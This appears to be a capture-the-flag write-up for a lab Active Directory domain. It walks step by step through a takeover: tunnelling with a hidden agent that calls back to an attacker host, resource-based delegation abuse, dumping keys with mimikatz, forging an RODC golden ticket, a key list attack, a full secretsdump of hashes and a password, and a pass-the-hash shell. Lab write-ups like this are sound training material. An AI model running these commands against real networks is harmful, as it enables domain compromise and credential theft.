[*] Icmp alive hosts len is: 2
192.168.100.2:445 open
192.168.100.2:139 open
192.168.100.2:135 open
192.168.100.1:445 open
192.168.100.1:139 open
192.168.100.1:135 open
192.168.100.2:88 open
192.168.100.1:88 open
[*] alive ports len is: 8
start vulscan
[*] NetInfo
[*]192.168.100.1
[->]DC01
[->]192.168.100.1
[->]10.129.78.103
[->]dead:beef::def5:b1cf:8d6a:4bc2
[*] NetBios 192.168.100.2 [+] DC:GARFIELD\RODC01
[*] NetInfo
[*]192.168.100.2
[->]RODC01
[->]192.168.100.2
192.168.100.2would be the target host DC:GARFIELD\RODC01.
Let's add 192.168.100.2 RODC01.garfield.htbto our /etc/hosts
To interact with this host, we need to tunneling it to our local machine by using Ligolo-ng.
# PROXY SERVER
## Attacker @ Linux
sudo ./proxy -selfcert
## ligolo proxy startup
ligolo-ng > iflist # optional check
ligolo-ng > ifcreate --name ligolo
ligolo-ng > route_add --name ligolo --route 192.168.100.0/24
ligolo-ng > ...
# AGENT
## Victim @ Windows
Start-Process -FilePath ".\agent.exe" -ArgumentList "-connect 10.10.14.14:11601 -ignore-cert" -WindowStyle Hidden
# POST AGENT CONNECTION
## Attacker (ligolo proxy server @ Linux)
ligolo-ng > session # choose connected session
ligolo-ng > start
From the BloodHound path, the initial turning point was utilizing the edge from Tier 1 to RODC Administrators AddSelf, which defined the RODC's delegated branch administrator boundary.
Now let's use bloodyADto exploit it
┌──(wither㉿localhost)-[/opt/ligolo-ng]
└─$ bloodyAD --host DC01.garfield.htb -u 'l.wilson_adm' -p 'wither123' add groupMember "RODC Administrators" l.wilson_adm
Also we can verify it
*Evil-WinRM* PS C:\Programdata> net group "RODC Administrators" /domain
Group name RODC Administrators
Comment
Members
-------------------------------------------------------------------------------
l.wilson_adm
The command completed successfully.
Next from RBCD to RODC01
Next, we abuse the msDS-AllowedToActOnBehalfOfOtherIdentity computer object to convert delegated control on RODC01 into execution, and then use S4U to impersonate the Administrator to access cifs/RODC01.garfield.htb.
We can create a machine account and SeMachineAccountPrivilege permissions:
┌──(wither㉿localhost)-[/opt/ligolo-ng]
└─$ bloodyAD --host DC01.garfield.htb -u 'l.wilson_adm' -p 'wither123' add computer 'DC02' 'wither123'
[+] DC02$ created
┌──(wither㉿localhost)-[/opt/ligolo-ng]
└─$ bloodyAD --host DC01.garfield.htb -u 'l.wilson_adm' -p 'wither123' add rbcd 'RODC01$' 'DC02$'
[!] No security descriptor has been returned, a new one will be created
[+] DC02$ can now impersonate users on RODC01$ via S4U2Proxy
[+] e.g. badS4U2proxy 'kerberos+pw://None\l.wilson_adm:wither123@DC01.garfield.htb/?serverip=10.129.197.153' 'HOST/RODC01$@None' 'Administrator@None'
Request a service ticket as Administrator for cifs/RODC01.garfield.htb:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ sudo ntpdate -u DC01.garfield.htb
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ getST.py GARFIELD.HTB/'DC02$':'wither123' -spn cifs/RODC01.garfield.htb -impersonate Administrator -dc-ip 10.129.197.153
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_RODC01.garfield.htb@GARFIELD.HTB.ccache
Use this ticket to execute psexec.py
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ export KRB5CCNAME=Administrator@cifs_RODC01.garfield.htb@GARFIELD.HTB.ccache
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ psexec.py -k -no-pass GARFIELD.HTB/Administrator@RODC01.garfield.htb
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on RODC01.garfield.htb.....
[*] Found writable share ADMIN$
[*] Uploading file yuVUFwrF.exe
[*] Opening SVCManager on RODC01.garfield.htb.....
[*] Creating service wSvN on RODC01.garfield.htb.....
[*] Starting service wSvN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.8511]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
This land us as SYSTEM on RODC01
When performing RBCD as SYSTEM on RODC01, the direct target will be transferred to the krbtgt_8245 material for each RODC, not the RODC01$ machine account. This account is responsible for signing the tickets for the read-only DC.
We can use mimikatz.exe t dump krbtgt_8245 credentials:
c:\temp> mimikatz.exe "privilege::debug" "lsadump::lsa /inject /name:krbtgt_8245" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Apr 5 2026 16:55:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /inject /name:krbtgt_8245
Domain : GARFIELD / S-1-5-21-2502726253-3859040611-225969357
RID : 00000643 (1603)
User : krbtgt_8245
* Primary
NTLM : 445aa4221e751da37a10241d962780e2
LM :
Hash NTLM: 445aa4221e751da37a10241d962780e2
ntlm- 0: 445aa4221e751da37a10241d962780e2
lm - 0: 0ab3d34a182bb016fc4cfd26544a9f16
* WDigest
01 6d31d1f92ef6d85f5517944f98bf5753
...
* Kerberos
Default Salt : GARFIELD.HTBkrbtgt_8245
Credentials
des_cbc_md5 : d540fe6192b9ecfe
* Kerberos-Newer-Keys
Default Salt : GARFIELD.HTBkrbtgt_8245
Default Iterations : 4096
Credentials
aes256_hmac (4096) : d6c93cbe006372adb8403630f9e86594f52c8105a52f9b21fef62e9c7a75e240
aes128_hmac (4096) : 124c0fd09f5fa4efca8d9f1da91369e5
des_cbc_md5 (4096) : d540fe6192b9ecfe
* NTLM-Strong-NTOWF
Random Value : f4b51c2c0d006172304e31dbc6e0de6b
mimikatz(commandline) # exit
Bye!
The AES256 key is the most reliable original key for modern Kerberos document forgery
d6c93cbe006372adb8403630f9e86594f52c8105a52f9b21fef62e9c7a75e240
This key belongs to the read-only data center and is the original key required for the final stage of forging tickets.
Next step, Allow Tier Zero Credential Caching
Host access alone is insufficient. We must also modify the RODC password replication policy so that Level 0 principals like Administrator are also eligible to cache on the RODC.
Update policy using l.wilson_adm
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ bloodyAD --host DC01.garfield.htb -u 'l.wilson_adm' -p 'wither123' \
set object 'RODC01$' msDS-RevealOnDemandGroup \
-v 'CN=Allowed RODC Password Replication Group,CN=Users,DC=garfield,DC=htb' \
-v 'CN=Administrator,CN=Users,DC=garfield,DC=htb'
[+] RODC01$'s msDS-RevealOnDemandGroup has been updated
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ bloodyAD --host DC01.garfield.htb \
-u 'l.wilson_adm' -p 'wither123' \
set object 'RODC01$' msDS-NeverRevealGroup
[+] RODC01$'s msDS-NeverRevealGroup has been updated
Finally, we can try to RODC Golden Ticket and key list attack.
Generating a fake RODC TGT locally using Rubeus:
.\Rubeus.exe golden `
/rodcNumber:8245 `
/flags:forwardable,renewable,enc_pa_rep `
/nowrap `
/outfile:administrator.kirbi `
/aes256:d6c93cbe006372adb8403630f9e86594f52c8105a52f9b21fef62e9c7a75e240 `
/user:Administrator `
/id:500 `
/domain:garfield.htb `
/sid:S-1-5-21-2502726253-3859040611-225969357
The next step is to submit it to the writable DC and request the key list for krbtgt/garfield.htb.
Request the key list for the writable DC DC01.garfield.htb:
*Evil-WinRM* PS C:\temp> .\Rubeus.exe asktgs /enctype:aes256 /keyList /service:krbtgt/garfield.htb /dc:DC01.garfield.htb /ticket:administrator.kirbi /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.3
[*] Action: Ask TGS
[*] Requesting 'aes256_cts_hmac_sha1' etype for the service ticket
[*] Building KeyList TGS-REQ request for: 'Administrator'
[*] Using domain controller: DC01.garfield.htb (fe80::cc5e:c9f6:4a4c:f6ae%7)
[+] TGS request successful!
[*] base64(ticket.kirbi):
doIFnjCCBZqgAwIBBaEDAgEWooIEsTCCBK1hggSpMIIEpaADAgEFoQ4bDEdBUkZJRUxELkhUQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMR0FSRklFTEQuSFRCo4IEaTCCBGWgAwIBEqEDAgECooIEVwSCBFPqRKFc1/SInxfK+6q9/OzO545MB2/08VMktsTxtNsjX8Yd3+hV4GdiuUqn9OWdqd
faOXsHqhFVBcQhaPQh0KtQRNMKbCWmyzDsD7mQ29cU8KoKArMW9sMHuegK4AGU5gwZv8PMZPqYtnJIZwAFVirTQPImQW6lKBLT984yKcmOtjcpRlQU2EkAQDIhSRVjWebt6UFKyDwaSBWmwU8R9Xuv4nn+XwOtBVibc4UTBZyS9QAIGMGgGubxatkqoZ1fYxZLQigoTPirx+HoP6O6cRjn537KsKIVYe
gCQc3/rTZwDavKN67wOXG/mE0vTskk43U0VzY6CF0vitbLLTk2qH2m8QmT15tkfoSjOLp1C/WNqbA39fpc4Hz/Gr5FfQrZkL82Q+F4o+8f3fJ/GSo5GwmjEkV4qa9ULsj/nfhLIzuV/j4+IkOXa+begM+6bdonVfBO3bG9A70XPSbLhWAPcY+6cil4U8QFhgBhWU8bWEMr08N39m+MUl/erIDb/HmeLk
MNCdL7sFAK2dBVxDSs6Ntvy/UyekYWrtlR0qPEg0LxN2Pp3GTCxMPV8XIyoLzXktZ3BdLcEWEe0MAptxAf2FiollspEkQnuSiQFlO9gcvI7KI16n3QtMMq5j4dHKwtWHtdWiR+qAaNWRoATMDGkQXmik40Fyt6CUdQ+iub1iu14CxHLg1Si/5Y4fhFHzHiP9cAXjAVcLq3EKCa7OaNK2J0jYnG6qBFbg
25kqucFdYCw3OACf1CWxpXPfdwyj9PACyuxjrvNin1/aVA4YlnaAxRkrKAI4dhq/SntukiR0UagvyrlC91KK23GtpH2fyf4UDPVjuGcmVs6jIMQuBFC1lg3WrLtS0DMhTtAhTCfRWAHtxvRR/G7OdUw9dgUUzMgQXQaJ4Y065ZYmeEBtxGYGwOdCgrGKd4+IC7kHb1257rqkfEEKRapFbDSkhZdy/XB6
qOvBpehoOIskZE/6lVOms/vvuO/W8PqTXLc9aP6bW6+xmfKMuXJ3khyeiNIszfJztTs9+7M7q8uGIGjr/8ZyKAX4XLCO49ZsHRmrIxLbGYA6pNCBw7RVGlwxc2LD92GP2MPuIYihpLYXGBFCNOrx6X0TY4vsc23RHbyrF3EuM19vnnCPoYY/EKN23ZsDPYcNjGG3CpsnWR7xGZQPEDNS8JfS6TJql5DE
VN/C+b5fLvf50ML1nBTEuoh4ImhflJbgcwm2BJyAhUPah5wDd6Ev4xvkWN+aZd3MB2cfn4uxZl7TyxpF6RZqr244G6s8A9HgHZk1phvsg4L/YO88T9Cbdohg2dlgXS9l53aPPYxpHvFF9lNEX1VmVEr275PkZm5Pvq1l+rsl8IVtp2hyBTC9yzd/SBSykrclhvAd5/B1OY3R7YVWH5KX5Q1bGS5uK55j
rcZFRHmCcx2sPlWSPXEWYFZNXJKzsyMH+rlURaRxa3bhLYv10ix7J/LCiNMf9YG/lHW0yjgdgwgdWgAwIBAKKBzQSByn2BxzCBxKCBwTCBvjCBu6ArMCmgAwIBEqEiBCB/5VK6W9jh9qobiq8t1r2O/FH4hB/oQwfk+2a7K0oRu6EOGwxHQVJGSUVMRC5IVEKiGjAYoAMCAQGhETAPGw1BZG1pbmlzdH
JhdG9yowcDBQAAAQAApREYDzIwMjYwNDA1MTk0MjQ4WqYRGA8yMDI2MDQwNTIxMzQyOFqoDhsMR0FSRklFTEQuSFRCqSEwH6ADAgECoRgwFhsGa3JidGd0GwxHQVJGSUVMRC5IVEI=
ServiceName : krbtgt/GARFIELD.HTB
ServiceRealm : GARFIELD.HTB
UserName : Administrator (NT_PRINCIPAL)
UserRealm : GARFIELD.HTB
StartTime : 4/5/2026 12:42:48 PM
EndTime : 4/5/2026 2:34:28 PM
RenewTill : 1/1/0001 12:00:00 AM
Flags : name_canonicalize
KeyType : aes256_cts_hmac_sha1
Base64(key) : f+VSulvY4faqG4qvLda9jvxR+IQf6EMH5PtmuytKEbs=
Password Hash : EE238F6DEBC752010428F20875B092D5
Convert the generated ticket into a domain key extraction:
# Convert the generated base64 ticket
echo -n 'doIFnjCCBZqgA...' | tr -d ' \r\n\t' | base64 -d > ticket.kirbi
# Convert to Linux Kerberos cache
ticketConverter.py ticket.kirbi ticket.ccache
# Export ticket and hashdump
export KRB5CCNAME=ticket.ccache
secretsdump.py -k -no-pass DC01.garfield.htb
Now we can get the secret dump
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ secretsdump.py -k -no-pass DC01.garfield.htb
[*] Querying offset from: GARFIELD.HTB
[*] faketime -f format: +28801.262204
28801.262204s
[*] Running: secretsdump.py -k -no-pass DC01.garfield.htb
Impacket v0.14.0.dev0+20251107.4500.2f1d6eb2 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x3eeaa6e0c8c5b5be0c19c58f0c71f014
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee238f6debc752010428f20875b092d5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
GARFIELD\DC01$:aes256-cts-hmac-sha1-96:ea74859383fcf96a2b1b6b5ba4a19fe3984836fb6b6a9ae4aa20cf601f64aa7f
GARFIELD\DC01$:aes128-cts-hmac-sha1-96:155ce5da0fdfd37dd81fc3ce057af4e5
GARFIELD\DC01$:des-cbc-md5:a4c75152cd3e6137
GARFIELD\DC01$:plain_password_hex:0bdfc156535660c8292b7b8a98c74544c56e4ba4944fa6e2150a4afb9385236bbbbfe84d92e193acec79d1b12ef2019da135b8cb27f53c7728715e75b21b8c484716563e0b6bb02113fadd9417ed27aee068731fdb0ec42881751ddf660f3c7b29cc00d49173587c73f3858663a7dc19bd8a3de284ce59d2f55018ff5209996c75fa848c8a3673b5c102e0ecac2907ed348a93433629d2b9a0d6897577f9327b1b5f3bb298b51c5c0e2ba43b6681a3e378a05c66dad3ae956
c476a1016e2d8296d1242e7303d08f5507dbecd8c8d7511faba0447ab4239000327b11831bbb81dac956f4f7f528df6a47718a955c4cb76
GARFIELD\DC01$:aad3b435b51404eeaad3b435b51404ee:22acecfd924465afc92bf3c3631bbc91:::
[*] DefaultPassword
GARFIELD\Administrator:lgoSWZnv0phWaNFu
[*] DPAPI_SYSTEM
dpapi_machinekey:0x2846306ece4ab4cf7f560eb78abd9a7a91a5547b
dpapi_userkey:0x23ff54708c0bc15ea32ef626ea611b79dbc65ae6
[*] NL$KM
0000 1C 9C 0A 77 63 CF 69 B8 B0 9E E4 5A 30 17 EF B0 ...wc.i....Z0...
0010 1D C0 BD DE DD C1 B0 12 74 62 5B 89 5F 10 96 F5 ........tb[._...
0020 CE 7C EE 70 68 FE 49 CA C1 38 CC 41 D8 88 C9 99 .|.ph.I..8.A....
0030 EE 0B 37 47 A1 43 F0 C3 B5 9A FB DE C1 A1 0A BB ..7G.C..........
NL$KM:1c9c0a7763cf69b8b09ee45a3017efb01dc0bddeddc1b01274625b895f1096f5ce7cee7068fe49cac138cc41d888c999ee0b3747a143f0c3b59afbdec1a10abb
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee238f6debc752010428f20875b092d5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:077a59724e58efbf6608853652a66f80:::
krbtgt_8245:1603:aad3b435b51404eeaad3b435b51404ee:445aa4221e751da37a10241d962780e2:::
garfield.htb\j.arbuckle:3101:aad3b435b51404eeaad3b435b51404ee:f705091e5d14d5c25ace5f52ea4d8ecb:::
garfield.htb\l.wilson:3105:aad3b435b51404eeaad3b435b51404ee:dc6e2c16d8baac7cc239f160783ae2b0:::
garfield.htb\l.wilson_adm:3107:aad3b435b51404eeaad3b435b51404ee:702f4bf66b850ec7e0d3b9db47ed6782:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:22acecfd924465afc92bf3c3631bbc91:::
RODC01$:1602:aad3b435b51404eeaad3b435b51404ee:0a3f810964bb5e1f0e52245f73700172:::
DC02$:10601:aad3b435b51404eeaad3b435b51404ee:702f4bf66b850ec7e0d3b9db47ed6782:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:53b9e15b84f5b44ca093b5a74098b26aae113a806a9a7ff647754dc6518e9c29
Administrator:aes128-cts-hmac-sha1-96:f0aaabf4238c8cb0cf30b123d15bc579
Administrator:des-cbc-md5:ce8067135851fdf1
krbtgt:aes256-cts-hmac-sha1-96:d11af60335016c1fb36af5f3a25932c669c776c7243f914e1c5639e910fbf165
krbtgt:aes128-cts-hmac-sha1-96:ef164918a0f52610a330572738133040
krbtgt:des-cbc-md5:323251d089c21589
krbtgt_8245:aes256-cts-hmac-sha1-96:d6c93cbe006372adb8403630f9e86594f52c8105a52f9b21fef62e9c7a75e240
krbtgt_8245:aes128-cts-hmac-sha1-96:124c0fd09f5fa4efca8d9f1da91369e5
krbtgt_8245:des-cbc-md5:d540fe6192b9ecfe
garfield.htb\j.arbuckle:aes256-cts-hmac-sha1-96:020479792c08b7ee98ea331fa17af63803127802cf9520270d41938bd4936564
garfield.htb\j.arbuckle:aes128-cts-hmac-sha1-96:3ca4723b81074249aaedf0c357466145
garfield.htb\j.arbuckle:des-cbc-md5:a4458994c2d508fd
garfield.htb\l.wilson:aes256-cts-hmac-sha1-96:1c7e4d672823d23306eae6a9342983998b73c6c7434aca0c01f5444bda3644f9
garfield.htb\l.wilson:aes128-cts-hmac-sha1-96:f9ebfbbedca92fa54796434b51bb1c6a
garfield.htb\l.wilson:des-cbc-md5:6b2f2a6efdd90729
garfield.htb\l.wilson_adm:aes256-cts-hmac-sha1-96:0f2b618c9832bce813c211215dcdbe0fefa31a6f8b2e6a684cead6ba186c1ec6
garfield.htb\l.wilson_adm:aes128-cts-hmac-sha1-96:63fa92d0a23315abe891130350ddc299
garfield.htb\l.wilson_adm:des-cbc-md5:5b1f076e85cd8f43
DC01$:aes256-cts-hmac-sha1-96:ea74859383fcf96a2b1b6b5ba4a19fe3984836fb6b6a9ae4aa20cf601f64aa7f
DC01$:aes128-cts-hmac-sha1-96:155ce5da0fdfd37dd81fc3ce057af4e5
DC01$:des-cbc-md5:8fd05434929ef791
RODC01$:aes256-cts-hmac-sha1-96:53f207641615eef3b3235d9b2ee9dfa47dcec7c05d46393958031eaee42eda22
RODC01$:aes128-cts-hmac-sha1-96:52432a8bdb5b11e64f3c9f53ef712b50
RODC01$:des-cbc-md5:469715524c1c02df
DC02$:aes256-cts-hmac-sha1-96:c4622aa08aa16e64a75e20a597707cb059d235907ac1c5e35ca62cbaf626a79d
DC02$:aes128-cts-hmac-sha1-96:32372050c2ca30e8203f1a801f5c172b
DC02$:des-cbc-md5:6486020be3866189
Finally we can use evil-winrm to get the administrator shell
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Garfield]
└─$ evil-winrm -i garfield.htb -u 'Administrator' -H 'ee238f6debc752010428f20875b092d5'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
garfield\administrator
Description
Regarding the foothold, when we discover through Bloodhound that J. arbuckle belongs to the IT support group, and we haven't found any other outbound or inbound paths, we can consider checking if the ACL and Logon Script can be modified.
As for the root path of this machine, the path provided by Bloodhound easily leads to the exploit direction. However, since exploiting RODC paths is uncommon, this is very informative.